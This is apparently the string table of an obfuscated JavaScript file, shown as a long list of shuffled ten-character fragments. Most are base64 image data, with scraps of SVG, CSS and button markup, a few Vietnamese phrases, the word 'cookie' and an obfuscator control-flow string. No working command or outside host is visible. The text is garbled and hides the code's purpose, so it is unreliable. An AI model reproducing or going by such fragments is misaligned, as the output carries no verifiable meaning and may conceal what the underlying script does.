"D4hdklqgjP", ' y="5" wid', "VZgwE3NP1D", "AADAAb2MfO", "VqsPE6NTT3", "vHkz43fkE3", "A05md/9Zfx", "dbdlaNsTe7", "vSW53pL8wb", "u6sQ9wDAJg", "RHzE0jG45j", "9/iYfQggh5", "SEnowzx7vE", "tq2jk+3KZo", "XaZiYfE4s0", "ZYJZucxwRk", "l3ZiOTzW9z", "94h7Poh7Zi", "6JufcmTD6E", "l7xyZtuint", "I7QX05ER6m", "JjjTvFsiE6", "3udUrXpvvc", "sg3A74k+8X", "i9TzNPLMJM", "8e7xH7FiKI", "eCAOCzvdMe", "53/8w+nHie", "0S90qb7QeJ", "UDDX6mSZXC", "AYCIvkY+4V", "FX0oAWMYv/", "CviVJn113Y", "uSIcw1TNvO", "4eBLMzMaJd", "jNeES4xMfd", "bjnPIFz/a/", "vcLPjQnHv6", "vQhxL7P3aF", "k//5MvceIe", "FvkE/eixD0", "2nnuqsfic6", "XtV0O+7fc3", "f3sz/4s4pv", "yyCZuo7Elq", "lIp1i5r1o7", "c08MAnPvgz", "cyNx210mhb", "XJm8x2lrHq", "U9yrb44T9w", "hk42ciERhJ", "3LPfjjKAzE", "gY4mY4w3eE", "EAgK+5jnzE", "Qw4THWy0lm", "/cFkeanCZm", "OQD+u87Vff", "ZAHBw4p64F", "gn7mWJe2ni", "0L05gOj7V9", "ImJuSeqXik", "7N+3duQu2C", "gQGcTpu6xK", "D78R9xavim", "O3AMAoJ1DH", "IFMaRmPM4+", "f5JP3Bsg7q", "6WJ7ZzEPd1", "N7FJML3TkU", "ZbFvXU3xb3", "jI2N/WDmf8", " để lấy mã", "AIISQIcw9z", "elswtQdj8L", "AAA8jtPIR9", "ozERDGzO2V", "5oblMU6KeY", "AwDQRdwT9y", "+Le4A3zNwt", "Jn+LRzQyb2", "Pj/MCf/4W/", "GLBsIZaUef", "tk29kmKeo2", "GYe69Vu65y", "zD3NPRWHul", "Fy4figYvCm", "J3BuNsjpzE", "5OZfE4s3dm", "Jhpjk21Tnf", "GZu2zlnbhv", "n6Dri/UhZx", "5/gu+yxgpK", "K7VyTK5XiS", "bIpTZWLu2S", "YSQqbNLY/J", "dZJEsTFFjd", "Ss5mgU0Cc4", "Bd54AQAARH", "x3/+mf/cPa", "tjmJe/Wltz", "LPP+Fjb13d", "uRYh74l5iS", "7FOTosO4l7", "Tb2SYp6jYT", "cQ9APgQ8EY", "iR+nyAcAtP", "HRfsYZbJoA", "9EFADxJ3BP", "nd8R/v+gAA", "Df/ET/rlOh", "kROqO4i09s", "INs+MX5oH5", "S3VMC0XyyP", "u1nWGewzT8", "ChwmZ3H+eG", "B7Ms8d7xI6", "Yz3NPaDPe+", "yXvdktmNDZ", "pr5Oa+b7NG", "wM26HvnEvc", "/rUmc6YfAg", "0j0tt3wGP4", "wAQBAnrgn7", "a8PpviVJmY", "8KMbz3FOIc", "wFKKa7FTzo", "ARS8jcTDo+", "3eWGSGOpSY", "iUlvE487hb", "oY2LuYe6JH", "e9DbmXXtcX", "u5O4V7NOcx", "uBch7ol7o1", "1tg+Dfm2Fz", "8LaCICcfnz", "WSmPRlHsyk", "ZtAM2Y22z+", "2752JscuBY", "iN3UO+CZ4K", "UwZCsttW5v", "2a75GDQQAN", "KCLljqPsu9", "KYFqXuBygl", "Ye6JbIONVt", "c9ineYk7o1", "xNzD3BM7rG", "FMy1Olkm14", "wmZnpvmINt", "zD3MPcswtz", "WIrxvOGe7n", "fbMsvXnWsB", "dhL3lJllZ3", "IMsDNgDAxo", "N3MtDqHq21", "CAc/ESCAAA", "xlBZyYa2pi", "CJ8u8v4VNf", "0pm2raOT7c", "ng;base64,", "6Jk6VaVmb7", "J3GvNLGdk7", "yMOr/5JlEz", "GY+3JMR/su", "53EPd1Zh7g", "QVm4k6WaYP", "IR9xzO0CTi", "93LEvfCiuA", "ez0ncs1inO", "L+KAcW8h8g", "h736y76SDw", "eIeAEAPhxw", "n+cq/Ad9fr", "l6XrZJncPg", "UEDJtbnlMT", "nnvtR9l0Im", "qjuBfdFPcy", "sp/OhM4nVZ", "eU0Q+AGAN9", "A3AGBDwAAd", "96sJwK2Ie+", "ZBEfu", "fGv4PzgAAM", "v/Jh9dWfED", "xLzEl7nVvt", "wttyb2J9Nb", "W9ik2B6pyO", "uEspS5jM1G", "ANkDcE/cix", "Bfg+vnz545", "cixD3xL3RK", "2K7TG4XmeB", "C2F3Fso7pX", "4g19kAGjN+", "t5lu/cPgQb", "tG8DaAZc5v", "jqkNqW/s0N", "eLWwMcTOci", "h7zRZdDW6P", "47.66 284.", "8PunP+jf4S", "gn7kWIe+Je", "VOrn/XFqTL", "JItzky/xTM", "4pnX+mWKeX", "FmHuYeyoKc", "Az3Q8SGPaj", "Qg2lou7fQy", "63amkj+mOz", "++ZDIBwDAL", "wE0Y26z+Sf", "MR75xL0Xd4", "1yCTjJaMHs", "cO9PjpfMuV", "7hlApgROln", "99mUasxj8r", "ehSeKewNL4", "vdgsmdDbVs", "bz/70t//nO", "GrNzP8m4zL", "j9T4iBmXgF", "iXnETxL0tT", "vSue7vQ+J+", "8gn7lU2u+4", "CdLNP2enDq", "70Poc5kJp8", "y+LeupviXn", "4F3HiuLdMf", "JMt3vTn2RE", "cBEGtO2VTT", "n7VyQp9gSd", "udCCEEIoI/", "hT3AAAOyAE", "STAoI2eY/T", " dominant-", "DlwAMAwO48", "OtTpbJ9SJJ", "pxg/hf3wf/", "YFZbV7JTK1", "U5TSbVOrpi", "9BwpzL82MT", "lPcq292XCj", "96Kb4l5mWd", "JTLAqR5zPT", "Pa/iLS2YSp", "vQ8ZBDViLm", "yiapc77uEd", "/JlS5xDwAA", "uTWxP5ne5i", "3kyZpbRaPf", "ZzEPYtzdFh", "IQsAgLt3Lf", "XnpT3Ktvdl", "FffrO/N2xT", "vTMsDIrF/3", "kXaRUpu54F", "XN9oPEvfSm", "lndBvlp8vn", "erSn80Crpi", "/9nd+x1ywQ", "uKe7lRenu0", "Inu+ja/iLS", "qW3upMf2He", "8QgMPcsTEw", "S+6Ke5llsU", "7gZeKeY9md", "GQzrSFdiPf", "uCFw3M63O4", "5uALAADsxs", "ryDafYFc88", "oJBpzggFLZ", "2SLmcp01/u", "y7xSQ+9Ktl", "F/6azEmnQ+", "CsI6WAdyHa", "jxmBZwITaU", "qTORqa9/mv", "lZ577UfZdC", "7FN8W9sdVp", "P9MHEvvSnu", "u48TAP80zu", "3tNZ3uPcxA", 'skUnits="u', "NSZyNTXVM1", "ZoUGon2zG1", "wpKMlow5f/", "qjkdh7K5iW", "z2cxQtCHL7", "DK9G3PM5iX", "0im+jvkSUM", "acyygZCcdi", "e27lGdjrqZ", "L5GPuLfFSd", "fmjbmL6yxu", "44VaZWl5pp", "hwahp6UTon", "GT7Xaa+FXC", "SzTMScuHYo", "9r/Pf67zbr", "85npqyZfmf", "+pMzL19TMw", "aiyuFKTub6", "mLdsXq1Txu", "fYFfpuMAM8", "N8zfFPeim+", "ewAz4ZQWA7", "kSA6d+0rcz", "Ice+QcW8h8", "m9nAS9yzO0", "3uTAtdCZ3/", "7WiecSr5wh", "msgHAAApHq", '0_647_11)"', "y9Gi/Z0MbE", "NKZtlqlXif", "sTvs+iXvhg", "pr77O29AwV", "nNc/89yPsu", "NNO4Ay+NU2", "IqzMOcc9sJ", "Q+4fL8lCDy", "5AwrmWp0sk", "FOTosO4l7y", "3euUtcWHeG", "EvR9wLL4p7", "zuKe4MGgax", "TyAcAsD8e4", "S9N3AMA1uD", "wAAngJvrAA", "+cx7ndJTJ/", "b4d4M916uk", "1U9zLbYp7m", "Q7uct5+dTz", "fwgGdZtM4p", "bFvd1tinvi", "t68fKd4l7l", "bg4n3I3N1Y", "MPTcTc6/GS", "KeuJcl7oUX", "VB8PsF32aO", "BMPcw9yzC3", "497DO1/58Z", "vhgd5Lo280", "3NxjhVZg1b", "ttinu5TXHv", "7grlnnHwE0", "BP3xL11N8W", "4l6UuAcAAH", "AF3ljAwAAw", "mNQ+UMYGJN", "OPuxUw3WdT", "FmfaCuaHv8", "yTB/WfdPKm", "mKeXYSZd3m", "Iu75nMQ9i3", "nVrWrfc5lc", "222HybupTf", "5viXn3z2sP", "A4ENwH/mIe", "6XKWMv3lXo", "kcfmBHxsmV", "Ij4NeJ2mvX", "Ke89v+ko+A", "zD2xw3om5p", "ẩn danh", "Zc3NHZMPoZ", "kw/euNBlY3", "L70p7tU3Oy", "syTso/ETHY", "rvir8AgAAH", "E6WuYxPtU5", "M1Cnj8cy1W", "xv8KFTcm7o", "NyzMjH39jE", "AACs7d6vOA", "ICVLUc+cS8", "1y79dPJMu3", "pztGfeuPlo", "LgHAPTzQg8", "c8IcQ8A3sP", "g2f90d+n63", "uPfspsgHAA", "5flwQbXBbM", "4R92oQ93y+", "zvku5Bzynf", "5nuEejXvKc", "51b7YfJu6l", "vmrZGjdPJM", "5FN8W9+o0i", "jMtPwqW6hE", "EUIfhLmHuW", "tp3eDs0xKa", "u4WNIW6GM3", "DuPBzH0ujI", "cS+8KO4BAG", "1bDcjzOCzk", "E29A54JLgp", "uk6m4I2ThW", "0Y26z+SfEL", "n+UUjjBFzb", "kluAE2Yy3e", "u8/1oEOi+I", "b/CG+ZviXn", "7kJWZ8vpsi", "ExTtqBP9tO", "fW/eprBX3y", "srmJZx3QvT", "yp4BCpjkrF", "CgAANyYk8g", "dlp3EPWVm2", "Dx3THJtP8N", "0v9ieM//Lv", "oFj3qoDU9N", "cixD3MnuPN", "H0y/dPv/a7", "c+eZ+ToplH", "XPf3/hr+u8", "uAcA8IngDR", "XO0rPl54W9", "RxrRtFY18X", "s7Ye9mm8Je", "1JjYJpnc6k", "Wxu69Dw9kU", "0tPNomKmOT", "ZT//4j+g7f", "Lkhgi", "cGsZt6BzwT", "WJ79slAycb", "A4Fi95AADA", "Rf/e3Kv8l3", "XSznbiXJu4", "XdwvuwLXZm", "idxT3emViT", "boT2YpozQk", "x9OvFqZlgJ", "k7HZPJFtxt", "prhX3+y6o7", "mTTtgY7jdK", "4Z6OeQ73JE", "mI6MkJ97JK", "IZ9rqFYzJ8", "J3NOdysuzn", "PeG5540jjD", "AHbKIQ0AAA", "Lb4p7tb3OC", "2BWa1eSUzt", "JA7iO6cz6y", "OcxL3ISKsz", "o2Wazqc+2U", "nylxEDOvAC", "AAAuIwF4pT", "/TNxLb4p79", "ANOM88hH3w", "1feEhfmvXG", "length", "QlW5cy3QWz", "JuZenXkpzL", "cmH0OvrO/4", "//fV3xF+IU", "ItbqGHM/DY", "bMT0S2ni+3", "qc4Z5s8xZM", "hrVZgwE3NP", "t//gz/0fcm", "8Cto54UzZ7", "kWnzrphI3H", "DQaXmVm/7m", "Pce+Fz//gD", "IM+NQpr7/2", "cxA76x5ZAP", "u1XjJhjYm5", "0LHhR4DI7j", "b7NW3im40E", "gHAMDR3Psd", "wqE6WaXs90", "FNAnOHe2Nb", "  align-it", "qJPlEVV507", "T98S9CHEvs", "AA8SdwT9yL", "YdlJ3FNmlp", "4Ao+IAAAAD", "6whspAADAv", "ti {\n    o", "gEAbJOHNAA", "4oWJEEJGYe", "nHeIeAAA8H", "iXk7inO1Mr", "m1bKbTxpsz", "43nnmosmwL", "CUdPSidfJM", "fK9N+BBGL8", "L+6kTF0rq3", "jDjVTrVjUK", "JEEJGYe5h7", "Vz7YDANgpc", "fLNJ1PfbKf", "HuAQBAFD4w", "TkpVsXcp0F", "u7+Sd2XZMc", "fOqkEzaG+4", "l5dlO4l5p4", "JulkmedwT3", "xM1wEvdsi7", "2/fPXeQDAA", "8BjeRf5bm8", "L1ZTuKe7gx", "rHB4DIz69e", "N0lrszFOlV", "5v8xFxoQQg", "HgAAfHz4UA", "l7kZFWZxzi", "vn96NemaET", "i4l94U92p7", "h2EveUmWVn", "JDUhGKMOp2", "CnMPc88izD", "XP+M1JnI1N", "MziEfNx5x8", "nTX+4V+O56", "xTk6Kag6OE", "DwCocIAAAL", "dOOmHjsfwo", "sb5CnU6Wye", "9Vj+JZ8vo7", "ch99Lr+mJt", "9Ex925jnkO", "p2+LoyZeQ7", "3AO4g19kAG", "GZuNdE4Bkt", "khJ6MA1t9x", "RgvmOdxTDI", "6p5nvY0bgm", "umrVHjdLJM", "Vjviqc7vc+", "qepmZ6b5iD", "Ly2v+BMu1s", "eKeuBch7ol", "BbEXszE+2c", "pVwvTMsDIr", "w/TNxLb4p7", "171LelfmOh", "Ge5p7VnDvY", "y8xM9xVruG", "7nv4Bsc6yv", "b41SZNWz5o", "yD5+oK++JU", "UhYINs+MX5", "4d2uUk7unO", "MAWJGDFwAA", "PjQnHv6sXL", "w7pvWhlT19", "3sIzgYk0pm", "zx76WSZWO9", "zIx9/YxMff", "3ljmJewknc", "SN4X6jpMtZ", "nl6GmXR5p2", "KZy6v5J3OZ", "9zgurbYp74", "E/v6j2Xq0s", "lpdcYh7pmN", "0bOfWtWO+K", "H/Pg8cuK48", "7kWIe+Jegc", "IBPzGnkI+7", "cYEK3LEuYY", "o4VebjRzg0", "W+H+Uxfif8", "/N/koXLT4Y", "osYR54GovM", "cO2fce3HTZ", "TKtzuNoGZ/", "YAAJjmKfKJ", "QKiDPc+yI2", "10wsZwb1DS", "G4d/Xi5TvF", "NuTKhBSZqZ", "BJxb4qTuKc", "IAAHxI7iMf", "33d14YfGAE", "dqC6ZfyLN+", "mBal7gcoJT", "eJL45jao2F", "Z2paWf19n8", "3acyygZCcd", "XIJ+4BAAB4", "6oE8nSxT/x", "uq9Ywy0TwI", "v5p5vuYEXg", "P39tcO6h7/", "+YvynuRTf3", "hCQCAm3Y58", "/uPfuaKOFX", "9xJT4l73Zv", "AuEgBADbws", "/cixL3M3qN", "KE9s5iXu6c", "SdwrboK4t8", "9ifmZzL33X", "ndkxmGj7VL", "QB9vMgDAOz", "thumKzQCds", "GuYspkHdam", "j2ipRZIKzO", "+porRyTKvB", "y3/+S+jZC6", "UIcS019/TR", "M3+eKsbA7H", "Bch7m067i0", "4i2cxL360l", "L1wHN8179z", "p6/P8TNcBL", "Z+Cxe4t9Vg", "hM6n1SzqYb", "SznbiXJu4B", "9THLmkq25h", "Q4078NI4FW", "cu/XTyTLt2", "TyCb4D1T7X", "HJtP8N03xS", "QAQAAwFS+G", "iXn0zQ9wT9", "ZC5cTiyMnG", "2+Ke/XNduJ", "uMzQotZNOp", "fMRuIewGK4", "SwF06jr4bq", "817u0hcDVu", "AT/ABAMDGv", "8n1Z0id881", "zWIez7fq5O", "9/6oyUgnPy", "pdX6xNgVlt", "3dmCmOdwTw", "kAJhP3xL0I", "9eZviXn2ze", "biY+v4rSMQ", "Zkp4ayaPzt", "/Jt8zxvuE9", "xL7Yl8AADw", "I2Nffz3H//", "39867597BMPcwD", "eft);\n    ", "STulSa2cxL", "y0nc052pFY", "vGbmjJkhJ6", "NavextyL72", "sQ98S9xJS4", "PZhOdL5nyN", "4WFTPNsfkE", "U99sp/OhM4", "PyB9M+mzh9", "UGTp5k9Ctg", "tuJuZejZds", "cO6Wjz37k+", "rbPb1Ofwdq", "J/ubMyPaWs", "rq6wL06VqZ", "AACwKW9MAA", "45R4dlZ8F3", "8F3eLWwMcT", "wXN1hX1xqk", "p9tExTtqBP", "2KHjpZI18a", "kyEJLdtjKP", "D2NcN4l7gZ", "DuE/PV/+If", "EvfSm+Jefb", "jf8YTumW60", "Ye24m5l6dm", "YEwcoKZ+ve", "9U9yrb2aIe", "9ALgXXpwBA", "+Weq30Y42x", "XcFV8s4+4l", "m1mYhzr/9v", "cblvtxRtCZ", "kyqfaph+yc", "4zQyTLvb2F", "Yv/u2/5Lv9", "5EMIobVik0", "p7uU1xr/LM", "jMx96xMzL1", "0bbr3uSCaW", "ULnRCT6gWf", "BXxLy2v+BM", "pca+02X6Qu", "uZWcDl3Rvd", "LS2rQXc12t", "h4NyP9x/9z", "ANgfh3QAAI", "LY0LfnU+I3", "RqfEvdJm+2", "prfDQBZmZr", "lfpwRdGaio", "nA53s+Ozni", "NG8DaMbcns", "luW5nH068W", "yel8upGAN+", "4c5ztyv6KG", "xoxtFYNyfz", "4rpq1YFsRe", "iXttfcKbdL", "25f8AY1/D4", "/yf8U50AwD", "rT5/M5iXsJ", "tJ3Ctugri3", "3D/30Y+Gf5", "Qp4zHM9du/", "j3HuNnfuzl", "L0XR4bzz3V", "x8Tc0+fehI", "1/XF2hSY1e", "AQAAZ+VlCA", "8W+Yh7klN5", "IaoJ0S3Gc/", "U/cixD3xL3", "GneLZEJVuW", "UnNxB4xju2", "NxDyAIFwoA", "Olml7PTh1N", "Br2MfOLe0B", "R94h7Poh7Z", "Z+5X9NDJGv", "fl4+tXC/F/", "cS9pIu4JE9", "kh7gGM4JcZ", "7s4i2Y2nAz", "iXsR4p64Nz", "9TVXkqv/8r", "LeNCdxr7gJ", "4mFBs6puCa", "WJjRuhGwtz", "wLQucTlAKc", "aJ5G0Az5vZ", "yep2c++nBv", "RQ6piFiN9P", "OTzW9zMx0X", "7ZzEPd15d2", "etk9sK/wwA", "KW8bI3uwUT", "3Uph8ovqMQ", "o5+/TY5u4z", "ZhzL1/dcGs", "aUUsUxdOtk", "l9sU91qujG", "z9asq5jI+1", "hvmb4l50U9", "mZh7Vibm3j", "MfMKYFqXuB", "3u7hj15nxG", "ODwAOzgd7A", "hU9/9nTegY", "SFk2tzymJw", "qUtPN4uKme", "Zs7NvZQMw/", "rDQDbJe6Je", "6bIpTZWLu2", "uhp06WadvK", "LHyNwvYx+w", "flZQAAgCHi", "8Dny343zHE", "split", "QuSU1wpnm3", "FuZdmxifD3", "AA3ANvfAAA", "QqY5IxS0SC", "6saWOs+lka", "Uc/c0WcKvP", "nTwzUKePxz", "kBQp93FrF8", "Aolyj", "X3+y4sMqmu", "f/yxsUCDh3", "MrVapBhnI9", "v4WZMhCS3b", "sPPdUY/E50", "lz3AvwmbAN", "cw9yzC3MPc", "wKe7lNsW9l", "Ny7vZ9gu/D", "EDhznO3K/o", "vZx4SumMSk", "Tu6c46xD0A", "7r1W7rnahz", "3+aa4V99sJ", "T3IS93RnaB", "6EdotFOEyY", "O6zKdWYx+R", "ab4l59s+uO", "DeWovvZTWT", "qgnRLcZz8y", "mLooQQujW4", "DUhOkW4rj5", "T5x78Vd4pv", "bzz3VWDYFr", "l7xSdvuinu", "Hvc65SuTfe", "vjEbi0/spS", "7o1/rvMbZ/", "rphpNclk6t", "0uu9GlzHvR", "jSLbRX3z/3", "HutSRk4jpk", "f/7zP9+5wU", "zJ2UzQKSDO", "kx83pEgOnf", "wAAuGtPkU/", "PN6xIw41U6", "vGhBep1QGz", "2ike/LZVCp", "ulJERhTMVL", "2wk7gHAUnj", "31+t6E5sE0", "NNPoLpXW6l", "JU/fYFfpuM", "fdHk2It83G", "0+ca++2U/c", "OJkzdY1fou", "IJVOeJ8Zkp", "ms6nPtlPZ0", "Ic/1N00SdR", "Mx5eX0+4dw", "G6VF2MAgKJ", "eGATm3hLmj", "Yxedkz3Iu0", "5YY8Yx3ZMo", "meRZ3nPGKc", "O+c54+fFWD", "NC6Ae08Y0z", "+Im+Ek7tkW", "wuRDwCAM/H", "fsNyP84IOj", "ADcgOXIJ+5", "JIxH7+hPEU", "W9a1dFN/uI", "jW0IeN9l9y", "gZ+K1usU/J", "p74t7gDfM3", "7TkszhjvnK", "myw75fJm/l", "nmPaqsi1Nl", "bxJQMhOS0u", "rZO4pzvrEP", "2Ke+Je8cmb", "wAAnxw+BAA", "NoZ7g5IuZy", "pztHh2UncU", "k9GnQHLYy5", "PKitA5AdCl", "ADXj3X/ER9", "gh9JriBYcQ", "7tMtJ3NOdq", "w7w6sR93xO", "JeYkrc695s", "T53XZNrOnO", "DaMbcZvNPi", "DHHzqCJTor", " kỳ để lấy", "762+KfACwP", "mZ9evehtwF", "n7nvugUeyx", "ae73ylrgw7", "qc+iSaubB3", "EzaG+42SLm", "7nGds75t4h", "ZoZNlLt3VO", "Ox/ChhShYI", "a4MO+NU2Vq", "3021ToFrSE", "uXb14+U5xr", "ovlMbneGak", "ycwHZ9qepm", "3IX5jY21Tq", "CACAA1qOfO", "nM5PPCxr6P", "AJWEufdaue", "FZjpZpjkjF", "rmmWMhCS3S", "0tnpjkRnqU", "+Je92b7YeJ", "lYQuZm0vGZ", "VblzLdBbOf", "MCJ0sc+mu1", "6ttinvi3uA", "wUypzhnmzz", "yM10HcR71M", "Oz7crxYybW", "ybWy4TlwLo", "PbqzIm5Y+z", "frvqz37ply", "kTtkDmnQJy", "MCeOJgAADD", "713JDH6XdR", "RIAwA15GAO", "q+Y70Poc5k", "7rUUpi3s9l", "asTjHz1I4d", "apM4w6MuTe", "/5iHvEvfrS", "FyHuiXujU+", "k5quae2/C5", "euJcl7qWJe", "OIO7NchL3i", "99 147.66 ", "V6yoY2JuYe", "vZyyId1n17", "ik/ebFPcyy", "EDRtcgn7tU", "PeRn+i2eqW", "nwyzD03E3O", "ODUjvZjqnt", "k+fpmdtsoZ", "WNeSbAV8z+", "84iHfOeBzj", "n6vYdZ6ryY", "pS5jM1GOqc", "bGT3K3rDPc", "efnU84d8vH", "cu8gEAABzD", "tELupd8Azw", "xplorer", "5iXv1pTs5i", "c/mDaZxOn7", "aGNi7mHuiR", "aJZ985Ywuf", "nGHKZGan/f", "udEvdKm+0H", "U5Oiw7iXvK", "7c3+cb/vRH", "1vY1Hd/5w0", "QGGHuYe5Zh", "H5IWTG2qsl", "CEEIoI/6UB", "y+Leupt+cq", "ozv//4fXL/", "pvDzbSdwrT", "Je7oztSJxz", "xh14aZwqM/", "5Not1mhb5p", "mX/MzYL5q3", "kzMPdvkI5j", "3rK/358NPW", "bAAAAd+g08", "zMPX3q3cx/", "ystem-ui, ", "6U1xr77Zea", "m6ZupuPeC5", "jcE/cixD1x", "zz8rE3NvHx", "mEPeSJuKeM", "8kNP5lVwP6", "DFPDtjrTX5", "Bw/077htf0", "Mw8gTkuPzR", "zf8AwQAAOA", "tqydKKQMqc", "wtx7rdxzl+", "cKhOlml7PT", "xpd8tjcjKk", "PuZEgcx8wp", "D3MPdUFOZe", "65y/Jgg+uC", "PtyGVQqKib", "Cm99FvzD1V", "4J2jpd5Dvn", "+XxzDpGsj2", "pY5dgY7nlq", "k4GLq+68gE", "OpvaiyuFKT", "UpaebRcVMc", "KAAA4pPORT", "0q4VpGWBk1", "zaKaHIX5rZ", "j//Bfqb16R", "EG9e+vAPeC", "TcqzMTDS1M", "begyEYe3Xm", "a+dIgQGcTp", "ebmdoWcHmw", "lT44QKmPlm", "hE6WufEY5p", "n3j8/c1/rn", "8RchONhefc", "zql67N54Do", "1StlgWDzzP", "iHuAQA8Dd5", "vW+xDqTGby", "ncxL3LM7RY", "DM4EUDAIBN", "SzCVN3PApj", "cJvnGsC3sw", "U0iv2lm6tU", "UGcKVkgZPr", "lfEuP7r/2v", "FOZemhmfDH", "XC5k2t1wmL", "u6tY1jHdix", "MPcswhzD3P", "qIk6WeaVEN", "C09c7JRvop", "uQu2BGeY8q", "GheImddahW", "mu1qlPookr", "AOAUKnFvIf", "l7xU0Q97Y4", "9yrb3ZcWGV", "3yJfMS9Nk7", "w7ptWxtS1N", "h6nrXmU3tS", "TZdq3neGe1", "LeIffjjKAz", "6f8gLI0fL3", "m7zHaWsez4", "inuHAbpvbW", "9/Hxx/1zAi", "qbNLY/JyZB", "zuWyXKZfSh", "uXtW+Ke4Fi", "65W3xIV5b5", "XwtxbxsTcq", '398" y="-7', "gR0NmBqb32", "A3wxl6drA/", "Xq501TnLUq", "tsq7p/709n", "2W2//fV3xF", "5h7b8LkQwi", "f7lcLmTa3P", "f99;\n  }\n\n", "wOhwAAcEBP", "RUAuHsXI5+", "a++ufTQVpv", "8xZM7dGgO2", "3BjLgh+Uf/", "7kiTpX5+BE", "wIfjx39082", "BRcyPJj84f", "SmPzQidMto", "hSCh3THJ98", "MR0aoj13SV", "irbIJ+6tvS", "ir1KPbbbPr", "0Mx5eX0+4d", "C763W9iU2C", "NiHu6s+7zO", "Ka49zKRDwC", "white-spac", "7ivWcMsEMC", "s1ZeKbjQRr", "JuaeGATm3h", "ocEKj", "VmfL6bIpTZ", "sd6HUGcyk8", "93AMkLItLn", "UVmqEOJ6a+", "rnQi+9F08M", "9XPh4NyP9x", "5BP3xL3SM8", "E5hIY9q2Cq", "86QaWEUKmz", "iNDudvjnEz", "USdLNOHdd+", "87RYdlZ8F3", "O6ry3A2xUz", "atWBbEXszE", "U+1Z6GP6R4", "liVI85npoS", "yx+NRJJ2wM", "TlboC7wYJj", "XGIe2YjcQ8", "+iSaubB3T5", "h0NSvNCWca", "4l5uU9xruT", "PQBgzxxUAA", "a+Weq30Y42", "ywIkeca5iy", "OzR4IWZaTT", "ZVudwtQ3O3", "aeGMQNzL33", "R6eZKXu0oC", "k9vyIuDd9U", "0bzvDPa3VD", "AAA4Dod3AA", "NnQ5xHM1L/", "q80pmam264", "LGp3bgcTD9", "DcA0n4a6Vr", "R4UAYA4cU/", "TuKc7R4dlJ", "JUjzmemrJl", "G9nIk7Qv+5", "6fMK5W25N7", "cw9bVfQ99v", "Yw0ncszhHh", "Sm+JefbPjQ", "RqU2kkn02T", "ogPAo/kS+W", "yY8c/dSJXO", "UgAABvgAAA", "qpb5CdaEue", "XcgKzPl9dk", "DFourHbswe", "lybuAQA853", "nk6WqX/nin", "CgAAgBs2Hv", "qd8fT4hHH3", "H//nOt/1cC", "uv6Ym0KzGr", "S4J+49QeQD", "M8p7VGk2zR", "d2HeF6fKLM", "U2Wm1mYhzr", "Tfe5W33nTs", "+aPjb2p/eQ", "QQs/FixIhh", "pca+02X6Yu", "TMzaTjM0kn", "W8c0OSYzof", "boh7AAAAef", "HvXHHv+QNq", "Ik6VWX9tJ+", "wRp8p8/AiH", "X+6+4+nFoM", "/tbnAgRBCq", "El7nVvth8m", "qVOdFzOvR2", "KMs5Hpv1MN", "0n021TkFry", "D5x3+r0P39", "+DN9EvuHta", "PO3erwsAZI", "znBvjLb5AI", "wr44VaZ+3j", "M/0Wz7zWL1", "inu60TCDuS", "oTZmLuifoG", "T9zLEvfSxD", "2BGeY8qzaZ", "M0zOyYzDZ/", "VrolTZVrWp", "SVqberHlad", "Zh7+5iYe/r", "LXhZjQuYI7", "qFOXaZiYfE", "x+QTfZY/Wn", "LdmSs5mgk4", "neDXins9J3", "2v6Cm5h5L5", "21Tr6RYZ6i", "puTYX7NNgJ", "pASHbbyjye", "l0vGJJY5lz", "5N8pjcv0ZU", "zW9hHk++TY", "g0xCPfMQ9n", "7xcyIfAACw", "9E5HMqHYVO", "aPff5JvhHs", "IZ8KxWaQTY", "TGh4AC4zM9", "rw1iN9X5PB", "eb4LNbJMt3", "7kVGWp1xiH", "IAIce82P06", "juQQIz/cqW", "C8fkE32WP1", "9w7qVnwZYK", "Xk0zbRnlMr", "am3fI/aRJW", "nXQyTQYupr", "3pEgOnftK3", "YntnMQ93Tk", "vLGPJ9F73B", "dqEPd8vlcn", "NPMlH1dcJJ", "5k2tzwmJ0O", "Ks1aFCTMx9", "yEAAAA8nO/", "B+d+vP/oZ6", "        </", "4mTN1jV+i7", "uhc781ifv0", "DmHuaeRZh7", "AAARHzx7ju", "xtS1NXr7Pv", "WzChs6mOXX", "MK5Wz72Jge", "ch3/ayneEe", "hP3AACAAG8", "ACW9oAAAAi", "X5PE3IGszJ", "oegLzjw/1q", "c-button-c", "Z3RIaoJ0S3", "Z8l3cL7sC1", "QSOJvlNBwS", "mqd+iSauLJ", "s+J3HPYp3m", "3ElLjXvdl+", "uKZR3TvTiB", "inu1Tfre/M", "dD6pZlMN0y", "P6yhr/Mvjn", "1 5.33008 ", "VHjdLJMqEH", "3ZeKO5dvfg", "Hz6oFfcGiX", "qSLlMrUHY/", "GSz/ry3Y6W", "nEPZ+XuFd2", "FXiHu+QYS9", "0XbyoEEK3F", "mamt8NAFmZ", "nTegYK7VyT", "/qmRE6Web9", "M+GSYe24m5", "+4lybuAQDA", "f2HOOy0TzM", "pMrc075H7S", "i7olBYO6Vm", "i9mXo9YZ0Z", "V5xj6r/8Oc", "InHRN5HM08", "UfSRmskOhe", "QC9bGB6NRO", "ePyYcQQgj1", "qTsehbG7im", "cookie", "lkmVCD0iUn", "gQ/L9X/vVL", "JwUO+a/sLb", "9cXeb4l59c", "qGFiblXZ14", "AYFWxYugAA", "gjPNuyUywa", "hbn3Wrnnah", "ZciAAAIEff", "RJ0sU7gDI4", "0gO+L95DPl", "PcFbN7gsbE", "zwCwoAW/gm", "z++5U6xS0S", "u5h7okd1jM", "5jvU+hDqTm", "MqPiFeW+cK", "uJecRPEvS1", "C0Mx5eX0+4", "5|4|6|3|2|", "u2RZv4STu1", "3EnuLI+Le9", "h9CCNXFBor", "/4W9tN5j7A", "dOlvn6bKqH", "V/mqPXEvQt", "rnnZmLu1Zm", "JvhUU2ZmJr", "NlUxy7lrZm", "h7ol7o1PiX", "7ujO1InHP6", "BAEfi4AIAw", "HrxikFBG3y", "n084d8utif", "734Rn7l6qZ", "30Y42xm6uf", "aJdOpu94ej", "8TlTlbAe5G", "/O3fyL8nZC", "kU/ce3GX+O", "8ol7SeIeAA", "xL70p7tX2O", "ufELu7YPYz", "bv10skz7tj", "93AAD48BD3", "rY+raGr19n", "tLnlMnEpgE", "QaXPLZeJSA", "0rE3NvHxNz", "ght: 50px;", "9wbXptN9ll", "17sqxZxLzi", "77/HVOdwTj", "4pTXzfLhk2", "LTX39NEnMH", "sdlYp23ZfN", "IYRUYe5h7l", "1YFugsZuL9", "iYe5h7Yof1", "oTZOO", "M/H+WUTsJH", "lwCdJO8c8r", "fu9dxqD5vi", "wJfXc+IXZ3", "ELgmOI8Jzu", "zcTcq/GSDW", "JHwiN0wuz8", "AAPbNQRYAA", 